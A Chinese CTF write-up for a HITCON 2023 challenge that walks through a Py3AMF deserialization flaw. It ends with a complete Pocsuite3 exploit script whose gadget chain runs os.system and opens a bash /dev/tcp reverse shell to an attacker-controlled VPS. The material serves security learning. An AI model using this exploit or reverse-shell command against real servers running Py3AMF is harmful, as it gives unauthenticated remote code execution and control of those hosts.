0x00 题目简介
题目来源:HITCON CTF 2023 Challenges
附件下载 两个地址均可
附件介绍 题目一共有四个文件,并附带一条提示:If you see “A server error occurred. Please contact the administrator. “, it’s normal. Don’t contact the author :p。
readflag.c
首先会设置为 root 权限,并接收参数,当参数为give me the flag的时候,程序会读取目录下的flag文件。如果直接读取flag文件会显示权限不足 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 #include <stdio.h> int main (int argc, char *argv[]) { seteuid(0 ); setegid(0 ); setuid(0 ); setgid(0 ); if (argc < 5 ) { printf ("Usage: %s give me the flag\n" , argv[0 ]); return 1 ; } if ((strcmp (argv[1 ], "give" ) | strcmp (argv[2 ], "me" ) | strcmp (argv[3 ], "the" ) | strcmp (argv[4 ], "flag" )) != 0 ) { puts ("You are not worthy" ); return 1 ; } char flag[256 ] = { 0 }; FILE* fp = fopen("/flag" , "r" ); if (!fp) { perror("fopen" ); return 1 ; } if (fread(flag, 1 , 256 , fp) < 0 ) { perror("fread" ); return 1 ; } puts (flag); fclose(fp); return 0 ; }
flag
就是一个模拟的 flag 文件。
Server.py
这个Python脚本是一个基于WSGI(Web Server Gateway Interface)的AMF(Action Message Format)网关,用于提供文件管理服务。以下是它的主要功能和结构:
ADMIN_USER 和 ADMIN_PASS - 这两个变量用于存储随机生成的令牌,作为管理员用户的用户名和密码。这些令牌将用于身份验证。FileManagerService 类 - 这是一个简单的类,包含两个方法:
read(self, filename) - 用于读取指定文件的内容并返回。list(self, path="/") - 用于列出指定目录下的文件和子目录列表。
auth(username, password) 函数 - 这个函数用于对用户进行身份验证。它接受用户名和密码作为参数,并与预先定义的管理员用户名和密码进行比较。如果匹配成功,则返回True,表示身份验证通过;否则返回False。创建 gateway - 使用 WSGIGateway 类创建一个网关对象,将 FileManagerService 类的实例作为可用的服务,并将 auth 函数用作身份验证器。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
from pyamf.remoting.gateway.wsgi import WSGIGatewayimport secretsADMIN_USER = secrets.token_urlsafe(16 ) ADMIN_PASS = secrets.token_urlsafe(16 ) class FileManagerService : def read (self, filename ): with open (filename, "rb" ) as f: return f.read() def list (self, path="/" ): import os return os.listdir(path) def auth (username, password ): if username == ADMIN_USER and password == ADMIN_PASS: return True return False gateway = WSGIGateway({"file_manager" : FileManagerService}, authenticator=auth) if __name__ == "__main__" : from wsgiref import simple_server host = "0.0.0.0" port = 5000 httpd = simple_server.WSGIServer((host, port), simple_server.WSGIRequestHandler) httpd.set_app(gateway) print ("Running Authentication AMF gateway on http://%s:%d" % (host, port)) try : httpd.serve_forever() except KeyboardInterrupt: pass
如果我们知道账号密码就可以进行连接,但账号密码是随机生成的,基本上排除爆破的可能性。
1
2
Client = RemotingService(server_url) Client.setCredentials(username=username,password=password)
Dockerfile
首先会安装 Py3AMF 这个第三方库,再执行复制编译的一系列操作,然后启动服务。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
FROM python:slimRUN pip install Py3AMF RUN useradd -m ctf COPY server.py /app/server.py RUN chown -R root:root /app && chmod -R 555 /app RUN apt-get update && apt-get install -y gcc COPY readflag.c /readflag.c COPY flag /flag RUN chmod 0400 /flag && chown root:root /flag RUN chmod 0444 /readflag.c && gcc /readflag.c -o /readflag RUN chown root:root /readflag && chmod 4555 /readflag USER ctfEXPOSE 5000 CMD ["python" , "/app/server.py" ]

环境启动 这里直接加载 Dockerfile,将镜像命名为 ctf0922。
1 docker build -t ctf0922 .
使用 Docker Desktop 启动容器,并映射端口到本地的8002。
访问一下 127.0.0.1:8002,显示以下信息表示搭建成功。
0x01 题目思路 题目使用 AMF 搭建服务。AMF(Action Message Format)是一种用于在网络上传输数据的二进制数据格式。它通常与Adobe Flash技术相关联,用于在Flash应用程序和后端服务器之间进行数据交换。AMF在过去被广泛用于Adobe Flash应用程序中,但随着Flash技术的逐渐减少,AMF的使用也有所减少。
并且设置了随机账号密码和权限控制,防止爆破账号密码读取文件,因此可以猜测题目是根据 AMF 的漏洞进行利用。并且需要通过使用 RCE 在目标主机执行./readflag give me the flag命令才能获取到 flag。
Dockerfile 安装了 Py3AMF,因此可以从这个第三方库入手,寻找一个 RCE 就可以了。
Py3AMF仓库地址:https://github.com/StdCarrot/Py3AMF/tree/master
0x02 题目分析 进入仓库发现,Py3AMF 是基于 PyAMF 进行二次开发的,由于 AMF 的特性,因此可以重点看看序列号和反序列化的部分。Python 的序列化和反序列化是将一个类对象向字节流转化从而进行存储和传输, 然后使用的时候再将字节流转化回原始的对象的一个过程, 这个和其他语言的序列化与反序列化其实都差不多。
其中https://github.com/StdCarrot/Py3AMF/blob/master/pyamf/amf3.py#L1026的read0bject函数用于从 AMF 数据流中读取对象。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
def readObject (self ): """ Reads an object from the stream. @raise ReferenceError: Unknown reference found. @raise DecodeError: Unknown object encoding detected. """ ref = self.readInteger(False ) if ref & REFERENCE_BIT == 0 : obj = self.context.getObject(ref >> 1 ) if obj is None : raise pyamf.ReferenceError( 'Unknown reference %d' % (ref >> 1 ,) ) if self.use_proxies is True : obj = self.readProxy(obj) return obj ref >>= 1 class_def = self._getClassDefinition(ref) alias = class_def.alias obj = alias.createInstance(codec=self) obj_attrs = dict () self.context.addObject(obj) if class_def.encoding in ( ObjectEncoding.EXTERNAL, ObjectEncoding.PROXY): obj.__readamf__(DataInput(self)) if self.use_proxies is True : obj = self.readProxy(obj) return obj elif class_def.encoding == ObjectEncoding.DYNAMIC: self._readStatic(class_def, obj_attrs) self._readDynamic(class_def, obj_attrs) elif class_def.encoding == ObjectEncoding.STATIC: self._readStatic(class_def, obj_attrs) else : raise pyamf.DecodeError("Unknown object encoding" ) alias.applyAttributes(obj, obj_attrs, codec=self) if self.use_proxies is True : obj = self.readProxy(obj) return obj
函数流程如下:
读取一个整数 ref 从数据流中。这个整数可能用于标识对象的引用或其他信息。
检查 ref 是否带有 REFERENCE_BIT 标志位。如果没有,表示这是一个已知引用,而不是新对象。在这种情况下,函数会尝试从上下文中获取对象,如果找不到,则会引发 ReferenceError 异常。
如果 ref 带有 REFERENCE_BIT,则表示这是一个新对象。接下来,函数会根据引用查找类定义(可能是类的元数据),并获取相关的类别(alias)信息。
创建对象 obj,根据类别信息。
根据类别信息的不同编码方式,可能会读取对象的属性或其他数据。
将创建的对象添加到上下文中,以便后续可以引用。
其中这段代码可以用来读取动态的类。
1
2
3
elif class_def.encoding == ObjectEncoding.DYNAMIC: self._readStatic(class_def, obj_attrs) self._readDynamic(class_def, obj_attrs)
在amf3.py的开头还以发现 TYPE_OBJECT 用于处理 ActionScript 对象和自定义用户类。
这里就可以使用 TYPE_OBJECT 导入任意的对象,并添加恶意的属性方法,例如__import__('os')。
接下来只需要构建好类属性,并使用数据流的方法发送到目标地址,就可以触发 RCE。
0x03 获取Flag https://github.com/HuTa0kj/HITCON-2023-AMF-ExP
根据漏洞原理编写脚本进行反弹 Shell。使用 VPS 监听端口,例如9002端口。
运行命令,反弹 Shell。如果不设置--lport默认为6666端口。具体用法参考Pocsuite3参数说明
1 pocsuite3 -u 目标地址 -r py3amf_rce.py --shell --lhost VPSIP --lport VPS端口
py3amf_rce.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 from pocsuite3.api import ( POCBase, register_poc, requests, logger, Output, get_listener_ip, get_listener_port, ) import base64from pyamf import amf3, utilAMF = amf3 def serialize (obj ): stream = util.BufferedByteStream() context = AMF.Context() encoder = AMF.Encoder(stream, context) encoder.writeElement(obj) return stream.getvalue() def serialize_attrs (attrs ): serialized_attrs = b"" for key, value in attrs.items(): serialized_attrs += serialize(key)[1 :] if isinstance (value, Obj): serialized_attrs += value.serialize() else : serialized_attrs += serialize(value) serialized_attrs += serialize(None ) return serialized_attrs def serialized_data (cmd ): serialized_obj = Obj( "pyamf.amf3.ByteArray" , _len_changed=True , _len =48763 , _get_len=Obj( "xmlrpc.client._Method" , _Method__send=Obj( "xmlrpc.client._Method" , _Method__send=Obj( "pyamf.remoting.gateway.ServiceWrapper" , service=Obj( "pdb.Pdb" , curframe=Obj("pyamf.adapters._weakref.Foo" , f_globals={}), curframe_locals={}, stdout=None ), ), _Method__name="do_break" , ), _Method__name=f"""__import__('os').system("{cmd} ") """ .strip(), ), ).serialize() serialized_obj = b"\x11" + serialized_obj data = ( b"\x00\x03" + b"\x00\x00" + b"\x00\x01" + b"\x00\x01a" + b"\x00\x01b" + len (serialized_obj).to_bytes(4 , "big" ) + serialized_obj ) return data class Obj : def __init__ (self, name, **kwargs ): self.name = name self.attrs = kwargs def serialize (self ): serialized_obj = b"\x0a\x0b" + serialize(self.name)[1 :] serialized_obj += serialize_attrs(self.attrs) return serialized_obj class Poc (POCBase ): author = 'HuTa0' vulID = '' name = 'Py3AMF 远程代码执行' vulDate = '' updateDate = '' appPowerLink = '' appName = '' url = ' ' appVersion = '' vulType = '' desc = '' samples = [] install_requires = ['' ] dork = {'' : '' } def _shell (self ): url = self.url command = f"bash -i >& /dev/tcp/{get_listener_ip()} /{get_listener_port()} 0>&1" command = base64.b64encode(command.encode("utf-8" )).decode("utf-8" ) command = f"bash -c 'echo {command} | base64 -d | bash -i'" payload = serialized_data(f"{command} " ) try : requests.post(url, data=payload, timeout=None ) except Exception as e: logger.error(e) def parse_output (self, result=None ): output = Output(self) if result: output.success(result) else : output.fail('target is not vulnerable' ) return output register_poc(Poc)

返回 VPS 查看,返回了 Shell。
执行一下命令,获取 flag。
1 ./readflag give me the flag


